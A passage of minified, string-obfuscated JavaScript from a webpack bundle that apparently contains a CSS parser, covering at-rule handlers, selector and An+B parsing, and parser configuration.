L=()=>{},E=0x21,U=0x23,M=0x3b,C=0x7b,D=0x0;function Z(y){return function(){return this[y]();};}function Q(y){const S6=a2u,B=Object[S6(0xfc1)](null);for(const k of Object[S6(0xae1)](y)){const K=y[k],H=K[S6(0x307)]||K;H&&(B[k]=H);}return B;}function R(B){const S7=a2u;let k='',K=S7(0x358),H=!0x1,G=L,Y=!0x1;const T=new S['A1'](),x=Object[S7(0xd54)](new S['eV'](),function(F){const S8=S7,N={'context':Object[S8(0xfc1)](null),'features':Object[S8(0xd54)](Object[S8(0xfc1)](null),F[S8(0x101a)]),'scope':Object[S8(0xd54)](Object[S8(0xfc1)](null),F[S8(0x4d3)]),'atrule':Q(F[S8(0x645)]),'pseudo':Q(F[S8(0x42f)]),'node':Q(F[S8(0x8af)])};for(const [j,I]of Object[S8(0x39c)](F[S8(0xd1e)]))switch(typeof I){case S8(0x594):N[S8(0x94d)][j]=I;break;case S8(0xe70):N[S8(0x94d)][j]=Z(I);}return{'config':N,...N,...N[S8(0x8af)]};}(B||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':O['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':F=>F===C?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':F=>F===C||F===M?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':F=>F===E||F===M?0x1:0x0,'consumeUntilSemicolonIncluded':F=>F===M?0x2:0x0,'createList':()=>new P['B'](),'createSingleNodeList':F=>new P['B']()[S7(0x6c1)](F),'getFirstListNode':F=>F&&F[S7(0xd3d)],'getLastListNode':F=>F&&F[S7(0x6e2)],'parseWithFallback'(F,N){const S9=S7,j=this[S9(0x1c6)];try{return F[S9(0xfc3)](this);}catch(I){if(Y)throw I;this[S9(0x583)](j-this[S9(0x1c6)]);const z=N[S9(0xfc3)](this);return Y=!0x0,G(I,z),Y=!0x1,z;}},'lookupNonWSType'(F){const SJ=S7;let N;do{if(N=this[SJ(0x75e)](F++),N!==S['M$']&&N!==S['Mw'])return N;}while(N!==D);return D;},'charCodeAt':F=>F>=0x0&&F<k[S7(0xb2d)]?k[S7(0x1e5)](F):0x0,'substring':(F,N)=>k[S7(0xf62)](F,N),'substrToCursor'(F){const Su=S7;return this[Su(0x7df)][Su(0xf62)](F,this[Su(0x6e3)]);},'cmpChar':(F,N)=>(0x0,S['Nb'])(k,F,N),'cmpStr':(F,N,j)=>(0x0,S['$C'])(k,F,N,j),'consume'(F){const Sf=S7,N=this[Sf(0x6e3)];return this[Sf(0x982)](F),this[Sf(0xb3a)](N);},'consumeFunctionName'(){const Sl=S7,F=k[Sl(0xf62)](this[Sl(0x6e3)],this[Sl(0x8d0)]-0x1);return this[Sl(0x982)](S['zt']),F;},'consumeNumber'(F){const SW=S7,N=k[SW(0xf62)](this[SW(0x6e3)],(0x0,S['yQ'])(k,this[SW(0x6e3)]));return this[SW(0x982)](F),N;},'eat'(F){const SA=S7;if(this[SA(0x3f1)]!==F){const N=S['uX'][F][SA(0x724)](0x0,-0x6)[SA(0xd27)](/-/g,'\x20')[SA(0xd27)](/^./,z=>z[SA(0x8b9)]());let j=(/[[\](){}]/[SA(0x212)](N)?'\x22'+N+'\x22':N)+SA(0xcc0),I=this[SA(0x6e3)];switch(F){case S['Vy']:this[SA(0x3f1)]===S['zt']||this[SA(0x3f1)]===S['s0']?(I=this[SA(0x8d0)]-0x1,j=SA(0x964)):j=SA(0xc91);break;case S['Vw']:this[SA(0xb90)](U)&&(this[SA(0x762)](),I++,j=SA(0x55f));break;case S['Ne']:this[SA(0x3f1)]===S['wN']&&(I=this[SA(0x8d0)],j=SA(0x9ac));}this[SA(0x82d)](j,I);}this[SA(0x762)]();},'eatIdent'(F){const Sd=S7;this[Sd(0x3f1)]===S['Vy']&&!0x1!==this[Sd(0x6d5)](0x0,F)||this[Sd(0x82d)](Sd(0x1bd)+F+Sd(0x5ba)),this[Sd(0x762)]();},'eatDelim'(F){const SV=S7;this[SV(0xb90)](F)||this[SV(0x82d)](SV(0xf81)+String[SV(0xdd5)](F)+SV(0x5ba)),this[SV(0x762)]();},'getLocation':(F,N)=>H?T[S7(0x370)](F,N,K):null,'getLocationFromList'(F){const SP=S7;if(H){const N=this[SP(0x6f7)](F),j=this[SP(0x3ac)](F);return T[SP(0x370)](null!==N?N[SP(0x936)][SP(0x7db)][SP(0xc90)]-T[SP(0x71e)]:this[SP(0x6e3)],null!==j?j[SP(0x936)][SP(0x85a)][SP(0xc90)]-T[SP(0x71e)]:this[SP(0x6e3)],K);}return null;},'error'(F,N){const So=S7,j=void 0x0!==N&&N<k[So(0xb2d)]?T[So(0xb9e)](N):this[So(0x4fe)]?T[So(0xb9e)]((0x0,S['Z4'])(k,k[So(0xb2d)]-0x1)):T[So(0xb9e)](this[So(0x6e3)]);throw new X['u'](F||So(0x3f5),k,j[So(0xc90)],j[So(0x81d)],j[So(0x924)],T[So(0xe83)],T[So(0x1ac)]);}});return Object[S7(0xd54)](function(F,N){const SX=S7;k=F,N=N||{},x[SX(0xaee)](k,S['qw']),T[SX(0xaee)](k,N[SX(0xc90)],N[SX(0x81d)],N[SX(0x924)]),K=N[SX(0x373)]||SX(0x358),H=Boolean(N[SX(0x482)]),G=SX(0x594)==typeof N[SX(0x570)]?N[SX(0x570)]:L,Y=!0x1,x[SX(0xd31)]=!(SX(0xd31)in N)||Boolean(N[SX(0xd31)]),x[SX(0x1033)]=!(SX(0x1033)in N)||Boolean(N[SX(0x1033)]),x[SX(0xf5a)]=!(SX(0xf5a)in N)||Boolean(N[SX(0xf5a)]),x[SX(0x543)]=SX(0x543)in N&&Boolean(N[SX(0x543)]);const {context:j=SX(0x7fe),onComment:I}=N;if(j in x[SX(0x94d)]==0x0)throw new Error(SX(0x4d6)+j+'`');SX(0x594)==typeof I&&x[SX(0x809)]((v,q,J0)=>{const Ss=SX;if(v===S['Mw']){const J1=x[Ss(0xb9e)](q,J0),J2=(0x0,S['$C'])(k,J0-0x2,J0,'*/')?k[Ss(0x724)](q+0x2,J0-0x2):k[Ss(0x724)](q+0x2,J0);I(J2,J1);}});const z=x[SX(0x94d)][j][SX(0xfc3)](x,N);return x[SX(0x4fe)]||x[SX(0x82d)](),z;},{'SyntaxError':X['u'],'config':x[S7(0xd9b)]});}},0x245f:(W,A,d)=>{'use strict';d['d'](A,{'s':()=>P});var V=d(0x11ac);function P(X){const SS=a2u,s=this[SS(0x287)]();let S=!0x1;const O={'recognizer':X};for(;!this[SS(0x4fe)];){switch(this[SS(0x3f1)]){case V['Mw']:this[SS(0x762)]();continue;case V['M$']:S=!0x0,this[SS(0x762)]();continue;}let m=X[SS(0xfec)][SS(0xfc3)](this,O);if(void 0x0===m)break;S&&(X[SS(0xc6e)]&&X[SS(0xc6e)][SS(0xfc3)](this,m,s,O),S=!0x1),s[SS(0x7b4)](m);}return S&&X[SS(0xc6e)]&&X[SS(0xc6e)][SS(0xfc3)](this,null,s,O),s;}},0x1db5:(W,A,d)=>{'use strict';const SO=a2u;d['d'](A,{'A':()=>X});var V=d(0x11ac);const P=new Set([SO(0xa68),SO(0x601),SO(0x999),'or']),X={'parse':{'prelude'(){const Sm=SO,s=this[Sm(0x287)]();if(this[Sm(0x3f1)]===V['Vy']){const S=this[Sm(0xf62)](this[Sm(0x6e3)],this[Sm(0x8d0)]);P[Sm(0x6fe)](S[Sm(0xc83)]())||s[Sm(0x7b4)](this[Sm(0x9f9)]());}return s[Sm(0x7b4)](this[Sm(0x80f)](Sm(0x6f6))),s;},'block'(s=!0x1){const SL=SO;return this[SL(0x867)](s);}}};},0x113f:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>V});const V={'parse':{'prelude':null,'block'(){const SE=a2u;return this[SE(0x867)](!0x0);}}};},0x1109:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>s});var V=d(0x11ac);function P(S,O){const SU=a2u;return this[SU(0x58c)](()=>{const Se=SU;try{return S[Se(0xfc3)](this);}finally{this[Se(0xbaa)](),this[Se(0x1d3)](0x0)!==V['no']&&this[Se(0x82d)]();}},O||(()=>this[SU(0x28a)](null,!0x0)));}const X={'layer'(){const SM=a2u;this[SM(0xbaa)]();const S=this[SM(0x287)](),O=P[SM(0xfc3)](this,this[SM(0x1a8)]);return SM(0x28a)===O[SM(0x3ad)]&&''===O[SM(0x50d)]||S[SM(0x7b4)](O),S;},'supports'(){const SC=a2u;this[SC(0xbaa)]();const S=this[SC(0x287)](),O=P[SC(0xfc3)](this,this[SC(0xbe5)],()=>P[SC(0xfc3)](this,()=>this[SC(0x80f)](SC(0x8f9))));return SC(0x28a)===O[SC(0x3ad)]&&''===O[SC(0x50d)]||S[SC(0x7b4)](O),S;}},s={'parse':{'prelude'(){const Sn=a2u,S=this[Sn(0x287)]();switch(this[Sn(0x3f1)]){case V['Qf']:S[Sn(0x7b4)](this[Sn(0x436)]());break;case V['s0']:case V['zt']:S[Sn(0x7b4)](this[Sn(0x4c7)]());break;default:this[Sn(0x82d)](Sn(0x588));}return this[Sn(0xbaa)](),this[Sn(0x3f1)]===V['Vy']&&this[Sn(0x971)](this[Sn(0x6e3)],this[Sn(0x8d0)],Sn(0x202))?S[Sn(0x7b4)](this[Sn(0x9f9)]()):this[Sn(0x3f1)]===V['zt']&&this[Sn(0x971)](this[Sn(0x6e3)],this[Sn(0x8d0)],Sn(0xe71))&&S[Sn(0x7b4)](this[Sn(0x9a3)](null,X)),this[Sn(0xbaa)](),this[Sn(0x3f1)]===V['zt']&&this[Sn(0x971)](this[Sn(0x6e3)],this[Sn(0x8d0)],Sn(0xac6))&&S[Sn(0x7b4)](this[Sn(0x9a3)](null,X)),this[Sn(0x1d3)](0x0)!==V['Vy']&&this[Sn(0x1d3)](0x0)!==V['AJ']||S[Sn(0x7b4)](this[Sn(0x29e)]()),S;},'block':null}};},0x25fe:(W,A,V)=>{'use strict';V['d'](A,{'A':()=>D});var P=V(0x1db5),X=V(0x113f),S=V(0x1109),O=V(0x131f),m=V(0x932),L=V(0xd86),E=V(0x1963),U=V(0x13ae),M=V(0x25cc),C=V(0x1450);const D={'container':P['A'],'font-face':X['A'],'import':S['A'],'layer':O['A'],'media':m['A'],'nest':L['A'],'page':E['A'],'scope':U['A'],'starting-style':M['A'],'supports':C['A']};},0x131f:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>V});const V={'parse':{'prelude'(){const St=a2u;return this[St(0x686)](this[St(0x7dd)]());},'block'(){const SD=a2u;return this[SD(0x867)](!0x1);}}};},0x932:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>V});const V={'parse':{'prelude'(){const Sc=a2u;return this[Sc(0x686)](this[Sc(0x29e)]());},'block'(P=!0x1){const SZ=a2u;return this[SZ(0x867)](P);}}};},0xd86:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>V});const V={'parse':{'prelude'(){const SQ=a2u;return this[SQ(0x686)](this[SQ(0x30a)]());},'block'(){const Sp=a2u;return this[Sp(0x867)](!0x0);}}};},0x1963:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>V});const V={'parse':{'prelude'(){const SR=a2u;return this[SR(0x686)](this[SR(0x30a)]());},'block'(){const Sy=a2u;return this[Sy(0x867)](!0x0);}}};},0x13ae:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>V});const V={'parse':{'prelude'(){const SB=a2u;return this[SB(0x686)](this[SB(0xa8c)]());},'block'(P=!0x1){const Sk=a2u;return this[Sk(0x867)](P);}}};},0x25cc:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>V});const V={'parse':{'prelude':null,'block'(P=!0x1){const SK=a2u;return this[SK(0x867)](P);}}};},0x1450:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>V});const V={'parse':{'prelude'(){const SH=a2u;return this[SH(0x686)](this[SH(0x80f)](SH(0x8f9)));},'block'(P=!0x1){const SG=a2u;return this[SG(0x867)](P);}}};},0x1f49:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>s});var V=d(0x1304),P=d(0xd33),X=d(0x791);const s={'generic':!0x0,'cssWideKeywords':V['v'],...P['A'],'node':X};},0x58d:(W,A,d)=>{'use strict';function V(s,S){const SY=a2u;return SY(0xe70)==typeof S&&/^\s*\|/[SY(0x212)](S)?SY(0xe70)==typeof s?s+S:S[SY(0xd27)](/^\s*\|\s*/,''):S||null;}function P(s,S){const ST=a2u,O=Object[ST(0xfc1)](null);for(const [m,L]of Object[ST(0x39c)](s))if(L){O[m]={};for(const E of Object[ST(0xae1)](L))S[ST(0x9b4)](E)&&(O[m][E]=L[E]);}return O;}function X(s,S){const Sx=a2u,O={...s};for(const [m,L]of Object[Sx(0x39c)](S))switch(m){case Sx(0x428):O[m]=Boolean(L);break;case Sx(0x918):O[m]=s[m]?[...s[m],...L]:L||[];break;case Sx(0xc64):O[m]={...s[m]};for(const [E,U]of Object[Sx(0x39c)](L))O[m][E]=Array[Sx(0x1ec)](U)?U:[];break;case Sx(0x939):O[m]={...s[m]};for(const [M,C]of Object[Sx(0x39c)](L)){const D=O[m][M]||{},c=O[m][M]={'prelude':D[Sx(0x94a)]||null,'descriptors':{...D[Sx(0x3cd)]}};if(C){c[Sx(0x94a)]=C[Sx(0x94a)]?V(c[Sx(0x94a)],C[Sx(0x94a)]):c[Sx(0x94a)]||null;for(const [Z,Q]of Object[Sx(0x39c)](C[Sx(0x3cd)]||{}))c[Sx(0x3cd)][Z]=Q?V(c[Sx(0x3cd)][Z],Q):null;Object[Sx(0xae1)](c[Sx(0x3cd)])[Sx(0xb2d)]||(c[Sx(0x3cd)]=null);}}break;case Sx(0xd52):case Sx(0x3f4):O[m]={...s[m]};for(const [p,R]of Object[Sx(0x39c)](L))O[m][p]=V(O[m][p],R);break;case Sx(0x4d3):case Sx(0x101a):O[m]={...s[m]};for(const [y,B]of Object[Sx(0x39c)](L))O[m][y]={...O[m][y],...B};break;case Sx(0xd1e):O[m]={...s[m],...L};break;case Sx(0x645):case Sx(0x42f):O[m]={...s[m],...P(L,[Sx(0x307)])};break;case Sx(0x8af):O[m]={...s[m],...P(L,[Sx(0x93d),Sx(0xf20),Sx(0x307),Sx(0x28b),Sx(0x4c3)])};}return O;}d['d'](A,{'A':()=>X});},0x2320:(W,A,d)=>{'use strict';const SF=a2u;d['d'](A,{'A':()=>O});var V=d(0x80b),P=d(0x25fe),X=d(0x242f),S=d(0x6d7);const O={'parseContext':{'default':SF(0x346),'stylesheet':SF(0x346),'atrule':SF(0xbde),'atrulePrelude'(m){const SN=SF;return this[SN(0x35c)](m[SN(0x645)]?String(m[SN(0x645)]):null);},'mediaQueryList':SF(0x29e),'mediaQuery':SF(0x625),'condition'(m){const Sb=SF;return this[Sb(0x80f)](m[Sb(0xfb0)]);},'rule':SF(0xa70),'selectorList':SF(0x30a),'selector':SF(0x863),'block'(){const Sh=SF;return this[Sh(0x867)](!0x0);},'declarationList':SF(0x306),'declaration':SF(0xbe5),'value':SF(0xf51)},'features':{'supports':{'selector'(){const Sj=SF;return this[Sj(0x863)]();}},'container':{'style'(){const SI=SF;return this[SI(0xbe5)]();}}},'scope':V,'atrule':P['A'],'pseudo':X['A'],'node':S};},0xe9:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>V});const V={'node':d(0x791)};},0x2162:(W,A,V)=>{'use strict';V['d'](A,{'A':()=>M});var P=V(0x11ac),X=V(0x1766),S=V(0x772),O=V(0x2043),m=V(0x2495),L=V(0x1d09),E=V(0x58d);function U(C){const Sg=a2u,D=(0x0,X['C'])(C),Z=(0x0,m['j'])(C),Q=(0x0,S['o'])(C),{fromPlainObject:R,toPlainObject:y}=(0x0,O['L'])(Z),B={'lexer':null,'createLexer':k=>new L['J'](k,B,B[Sg(0x39e)][Sg(0xf20)]),'tokenize':P['qw'],'parse':D,'generate':Q,'walk':Z,'find':Z[Sg(0xdac)],'findLast':Z[Sg(0x4b2)],'findAll':Z[Sg(0x19f)],'fromPlainObject':R,'toPlainObject':y,'fork'(k){const Sz=Sg,K=(0x0,E['A'])({},C);return U(Sz(0x594)==typeof k?k(K):(0x0,E['A'])(K,k));}};return B[Sg(0x39e)]=new L['J']({'generic':C[Sg(0x428)],'cssWideKeywords':C[Sg(0x918)],'units':C[Sg(0xc64)],'types':C[Sg(0xd52)],'atrules':C[Sg(0x939)],'properties':C[Sg(0x3f4)],'node':C[Sg(0x8af)]},B),B;}const M=C=>U((0x0,E['A'])({},C));},0x1dd3:(W,A,d)=>{'use strict';function V(){const Si=a2u;return this[Si(0x686)](this[Si(0x28a)](null,!0x1));}d['d'](A,{'A':()=>V});},0x20a0:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>P});var V=d(0x11ac);function P(){const Sa=a2u,X=this[Sa(0x287)]();if(this[Sa(0xbaa)](),X[Sa(0x7b4)](this[Sa(0x9f9)]()),this[Sa(0xbaa)](),this[Sa(0x3f1)]===V['A9']){X[Sa(0x7b4)](this[Sa(0xc4d)]());const s=this[Sa(0x1c6)],S=this[Sa(0x543)]?this[Sa(0xf51)](null):this[Sa(0x28a)](this[Sa(0xa6c)],!0x1);if(Sa(0xf51)===S[Sa(0x3ad)]&&S[Sa(0x19e)][Sa(0x566)]){for(let O=s-this[Sa(0x1c6)];O<=0x0;O++)if(this[Sa(0x75e)](O)===V['M$']){S[Sa(0x19e)][Sa(0x6c1)]({'type':Sa(0x970),'loc':null,'value':'\x20'});break;}}X[Sa(0x7b4)](S);}return X;}},0x1254:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>O});var V=d(0x2162),P=d(0x1f49),X=d(0x2320),S=d(0xe9);const O=(0x0,V['A'])({...P['A'],...X['A'],...S['A']});},0x1a26:(W,A,V)=>{'use strict';const O0=a2u;V['r'](A),V['d'](A,{'generate':()=>y,'name':()=>Z,'parse':()=>R,'structure':()=>Q});var P=V(0x11ac);const X=0x2b,S=0x2d,O=0x6e,L=!0x0,E=!0x1;function U(B,k){const Sv=a2u;let K=this[Sv(0x6e3)]+B;const H=this[Sv(0x1e5)](K);for(H!==X&&H!==S||(k&&this[Sv(0x82d)](Sv(0x9a5)),K++);K<this[Sv(0x8d0)];K++)(0x0,P['yp'])(this[Sv(0x1e5)](K))||this[Sv(0x82d)](Sv(0x3e0),K);}function M(B){const Sr=a2u;return U[Sr(0xfc3)](this,0x0,B);}function C(B,k){const Sw=a2u;if(!this[Sw(0xfad)](this[Sw(0x6e3)]+B,k)){let K='';switch(k){case O:K=Sw(0xa31);break;case S:K=Sw(0x9e9);}this[Sw(0x82d)](K,this[Sw(0x6e3)]+B);}}function D(){const Sq=a2u;let B=0x0,k=0x0,K=this[Sq(0x3f1)];for(;K===P['M$']||K===P['Mw'];)K=this[Sq(0x75e)](++B);if(K!==P['wN']){if(!this[Sq(0xb90)](X,B)&&!this[Sq(0xb90)](S,B))return null;k=this[Sq(0xb90)](X,B)?X:S;do{K=this[Sq(0x75e)](++B);}while(K===P['M$']||K===P['Mw']);K!==P['wN']&&(this[Sq(0x583)](B),M[Sq(0xfc3)](this,L));}return B>0x0&&this[Sq(0x583)](B),0x0===k&&(K=this[Sq(0x1e5)](this[Sq(0x6e3)]),K!==X&&K!==S&&this[Sq(0x82d)](Sq(0x925))),M[Sq(0xfc3)](this,0x0!==k),k===S?'-'+this[Sq(0x7e4)](P['wN']):this[Sq(0x7e4)](P['wN']);}const Z=O0(0xc47),Q={'a':[String,null],'b':[String,null]};function R(){const O1=O0,B=this[O1(0x6e3)];let k=null,K=null;if(this[O1(0x3f1)]===P['wN'])M[O1(0xfc3)](this,E),K=this[O1(0x7e4)](P['wN']);else{if(this[O1(0x3f1)]===P['Vy']&&this[O1(0xfad)](this[O1(0x6e3)],S))switch(k='-1',C[O1(0xfc3)](this,0x1,O),this[O1(0x8d0)]-this[O1(0x6e3)]){case 0x2:this[O1(0x762)](),K=D[O1(0xfc3)](this);break;case 0x3:C[O1(0xfc3)](this,0x2,S),this[O1(0x762)](),this[O1(0xbaa)](),M[O1(0xfc3)](this,L),K='-'+this[O1(0x7e4)](P['wN']);break;default:C[O1(0xfc3)](this,0x2,S),U[O1(0xfc3)](this,0x3,L),this[O1(0x762)](),K=this[O1(0xb3a)](B+0x2);}else{if(this[O1(0x3f1)]===P['Vy']||this[O1(0xb90)](X)&&this[O1(0x75e)](0x1)===P['Vy']){let H=0x0;switch(k='1',this[O1(0xb90)](X)&&(H=0x1,this[O1(0x762)]()),C[O1(0xfc3)](this,0x0,O),this[O1(0x8d0)]-this[O1(0x6e3)]){case 0x1:this[O1(0x762)](),K=D[O1(0xfc3)](this);break;case 0x2:C[O1(0xfc3)](this,0x1,S),this[O1(0x762)](),this[O1(0xbaa)](),M[O1(0xfc3)](this,L),K='-'+this[O1(0x7e4)](P['wN']);break;default:C[O1(0xfc3)](this,0x1,S),U[O1(0xfc3)](this,0x2,L),this[O1(0x762)](),K=this[O1(0xb3a)](B+H+0x1);}}else{if(this[O1(0x3f1)]===P['fg']){const G=this[O1(0x1e5)](this[O1(0x6e3)]),Y=G===X||G===S;let T=this[O1(0x6e3)]+Y;for(;T<this[O1(0x8d0)]&&(0x0,P['yp'])(this[O1(0x1e5)](T));T++);T===this[O1(0x6e3)]+Y&&this[O1(0x82d)](O1(0x3e0),this[O1(0x6e3)]+Y),C[O1(0xfc3)](this,T-this[O1(0x6e3)],O),k=this[O1(0xf62)](B,T),T+0x1===this[O1(0x8d0)]?(this[O1(0x762)](),K=D[O1(0xfc3)](this)):(C[O1(0xfc3)](this,T-this[O1(0x6e3)]+0x1,S),T+0x2===this[O1(0x8d0)]?(this[O1(0x762)](),this[O1(0xbaa)](),M[O1(0xfc3)](this,L),K='-'+this[O1(0x7e4)](P['wN'])):(U[O1(0xfc3)](this,T-this[O1(0x6e3)]+0x2,L),this[O1(0x762)](),K=this[O1(0xb3a)](T+0x1)));}else this[O1(0x82d)]();}}}return null!==k&&k[O1(0x1e5)](0x0)===X&&(k=k[O1(0x308)](0x1)),null!==K&&K[O1(0x1e5)](0x0)===X&&(K=K[O1(0x308)](0x1)),{'type':O1(0xc47),'loc':this[O1(0xb9e)](B,this[O1(0x6e3)]),'a':k,'b':K};}function y(B){const O2=O0;if(B['a']){const k=('+1'===B['a']||'1'===B['a']?'n':'-1'===B['a']&&'-n')||B['a']+'n';if(B['b']){const K='-'===B['b'][0x0]||'+'===B['b'][0x0]?B['b']:'+'+B['b'];this[O2(0x469)](k+K);}else this[O2(0x469)](k);}else this[O2(0x469)](B['b']);}},0xdc2:(W,A,d)=>{'use strict';const O5=a2u;d['r'](A),d['d'](A,{'generate':()=>E,'name':()=>S,'parse':()=>L,'structure':()=>m,'walkContext':()=>O});var V=d(0x11ac);function P(){const O3=a2u;return this[O3(0x28a)](this[O3(0x2ec)],!0x0);}function X(){const O4=a2u;for(let U,M=0x1;U=this[O4(0x75e)](M);M++){if(U===V['Q0'])return!0x0;if(U===V['X6']||U===V['zu'])return!0x1;}return!0x1;}const S=O5(0xbde),O=O5(0x645),m={'name':String,'prelude':[O5(0x35c),O5(0x28a),null],'block':[O5(0x867),null]};function L(U=!0x1){const O6=O5,M=this[O6(0x6e3)];let C,D,Z=null,Q=null;switch(this[O6(0x982)](V['zu']),C=this[O6(0xb3a)](M+0x1),D=C[O6(0xc83)](),this[O6(0xbaa)](),!0x1===this[O6(0x4fe)]&&this[O6(0x3f1)]!==V['X6']&&this[O6(0x3f1)]!==V['Qq']&&(Z=this[O6(0xd31)]?this[O6(0x58c)](this[O6(0x35c)][O6(0xfcb)](this,C,U),P):P[O6(0xfc3)](this,this[O6(0x1c6)]),this[O6(0xbaa)]()),this[O6(0x3f1)]){case V['Qq']:this[O6(0x762)]();break;case V['X6']:Q=hasOwnProperty[O6(0xfc3)](this[O6(0x645)],D)&&O6(0x594)==typeof this[O6(0x645)][D][O6(0xd15)]?this[O6(0x645)][D][O6(0xd15)][O6(0xfc3)](this,U):this[O6(0x867)](X[O6(0xfc3)](this));}return{'type':O6(0xbde),'loc':this[O6(0xb9e)](M,this[O6(0x6e3)]),'name':C,'prelude':Z,'block':Q};}function E(U){const O7=O5;this[O7(0xde0)](V['zu'],'@'+U[O7(0x93d)]),null!==U[O7(0x94a)]&&this[O7(0x8af)](U[O7(0x94a)]),U[O7(0xd15)]?this[O7(0x8af)](U[O7(0xd15)]):this[O7(0xde0)](V['Qq'],';');}},0x1a05:(W,A,d)=>{'use strict';const O8=a2u;d['r'](A),d['d'](A,{'generate':()=>m,'name':()=>P,'parse':()=>O,'structure':()=>S,'walkContext':()=>X});var V=d(0x11ac);const P=O8(0x35c),X=O8(0x6a1),S={'children':[[]]};function O(L){const O9=O8;let E=null;return null!==L&&(L=L[O9(0xc83)]()),this[O9(0xbaa)](),E=hasOwnProperty[O9(0xfc3)](this[O9(0x645)],L)&&O9(0x594)==typeof this[O9(0x645)][L][O9(0x94a)]?this[O9(0x645)][L][O9(0x94a)][O9(0xfc3)](this):this[O9(0x271)](this[O9(0x4d3)][O9(0x35c)]),this[O9(0xbaa)](),!0x0!==this[O9(0x4fe)]&&this[O9(0x3f1)]!==V['X6']&&this[O9(0x3f1)]!==V['Qq']&&this[O9(0x82d)](O9(0x6d6)),{'type':O9(0x35c),'loc':this[O9(0x678)](E),'children':E};}function m(L){const OJ=O8;this[OJ(0x19e)](L);}},0x578:(W,A,V)=>{'use strict';const Ol=a2u;V['r'](A),V['d'](A,{'generate':()=>R,'name':()=>D,'parse':()=>Q,'structure':()=>Z});var P=V(0x11ac);const X=0x24,S=0x2a,O=0x3d,L=0x5e,E=0x7c,U=0x7e;function M(){const Ou=a2u;this[Ou(0x4fe)]&&this[Ou(0x82d)](Ou(0x7e8));const y=this[Ou(0x6e3)];let B=!0x1;return this[Ou(0xb90)](S)?(B=!0x0,this[Ou(0x762)]()):this[Ou(0xb90)](E)||this[Ou(0x982)](P['Vy']),this[Ou(0xb90)](E)?this[Ou(0x1e5)](this[Ou(0x6e3)]+0x1)!==O?(this[Ou(0x762)](),this[Ou(0x982)](P['Vy'])):B&&this[Ou(0x82d)](Ou(0xc91),this[Ou(0x8d0)]):B&&this[Ou(0x82d)](Ou(0x2a8)),{'type':Ou(0x9f9),'loc':this[Ou(0xb9e)](y,this[Ou(0x6e3)]),'name':this[Ou(0xb3a)](y)};}function C(){const Of=a2u,y=this[Of(0x6e3)],B=this[Of(0x1e5)](y);return B!==O&&B!==U&&B!==L&&B!==X&&B!==S&&B!==E&&this[Of(0x82d)](Of(0xbd2)),this[Of(0x762)](),B!==O&&(this[Of(0xb90)](O)||this[Of(0x82d)](Of(0xb18)),this[Of(0x762)]()),this[Of(0xb3a)](y);}const D=Ol(0x555),Z={'name':Ol(0x9f9),'matcher':[String,null],'value':[Ol(0x436),Ol(0x9f9),null],'flags':[String,null]};function Q(){const OW=Ol,y=this[OW(0x6e3)];let B,k=null,K=null,H=null;return this[OW(0x982)](P['hk']),this[OW(0xbaa)](),B=M[OW(0xfc3)](this),this[OW(0xbaa)](),this[OW(0x3f1)]!==P['Oh']&&(this[OW(0x3f1)]!==P['Vy']&&(k=C[OW(0xfc3)](this),this[OW(0xbaa)](),K=this[OW(0x3f1)]===P['Qf']?this[OW(0x436)]():this[OW(0x9f9)](),this[OW(0xbaa)]()),this[OW(0x3f1)]===P['Vy']&&(H=this[OW(0x7e4)](P['Vy']),this[OW(0xbaa)]())),this[OW(0x982)](P['Oh']),{'type':OW(0x555),'loc':this[OW(0xb9e)](y,this[OW(0x6e3)]),'name':B,'matcher':k,'value':K,'flags':H};}function R(y){const OA=Ol;this[OA(0xde0)](P['_i'],'['),this[OA(0x8af)](y[OA(0x93d)]),null!==y[OA(0xbec)]&&(this[OA(0x469)](y[OA(0xbec)]),this[OA(0x8af)](y[OA(0x50d)])),null!==y[OA(0x97a)]&&this[OA(0xde0)](P['Vy'],y[OA(0x97a)]),this[OA(0xde0)](P['_i'],']');}},0x39c:(W,A,V)=>{'use strict';const OX=a2u;V['r'](A),V['d'](A,{'generate':()=>D,'name':()=>E,'parse':()=>C,'structure':()=>M,'walkContext':()=>U});var P=V(0x11ac);const X=0x26;function S(){const Od=a2u;return this[Od(0x28a)](null,!0x0);}function O(){const OV=a2u;return this[OV(0x58c)](this[OV(0xa70)],S);}function m(){const OP=a2u;return this[OP(0x28a)](this[OP(0xad1)],!0x0);}function L(){const Oo=a2u;if(this[Oo(0x3f1)]===P['Qq'])return m[Oo(0xfc3)](this,this[Oo(0x1c6)]);const Z=this[Oo(0x58c)](this[Oo(0xbe5)],m);return this[Oo(0x3f1)]===P['Qq']&&this[Oo(0x762)](),Z;}const E=OX(0x867),U=OX(0xd15),M={'children':[[OX(0xbde),OX(0xa70),OX(0xbe5)]]};function C(Z){const Os=OX,Q=Z?L:O,R=this[Os(0x6e3)];let y=this[Os(0x287)]();this[Os(0x982)](P['X6']);B:for(;!this[Os(0x4fe)];)switch(this[Os(0x3f1)]){case P['Q0']:break B;case P['M$']:case P['Mw']:this[Os(0x762)]();break;case P['zu']:y[Os(0x7b4)](this[Os(0x58c)](this[Os(0xbde)][Os(0xfcb)](this,Z),S));break;default:Z&&this[Os(0xb90)](X)?y[Os(0x7b4)](O[Os(0xfc3)](this)):y[Os(0x7b4)](Q[Os(0xfc3)](this));}return this[Os(0x4fe)]||this[Os(0x982)](P['Q0']),{'type':Os(0x867),'loc':this[Os(0xb9e)](R,this[Os(0x6e3)]),'children':y};}function D(Z){const OS=OX;this[OS(0xde0)](P['X6'],'{'),this[OS(0x19e)](Z,Q=>{const 